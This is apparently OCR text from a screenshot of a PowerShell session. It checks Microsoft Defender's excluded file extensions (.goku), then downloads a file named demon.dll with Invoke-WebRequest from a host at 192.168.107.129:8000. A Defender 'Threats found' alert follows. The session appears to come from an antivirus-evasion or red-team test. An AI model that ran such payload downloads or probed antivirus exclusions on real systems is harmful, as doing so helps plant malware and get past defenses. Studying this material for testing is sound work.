 dazzy Desktop 3.12.3 14ms Get-MpPreference | Select-Object -Property ExclusionExtension
ExclusionExtension
{.goku}
dazzy Desktop 3.12.3 105ms iwr http://192.168.107.129:8000/demon.dll -OutFile demon.dll
dazzy Desktop 3.12.3 94ms pwsh 16:30:20
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss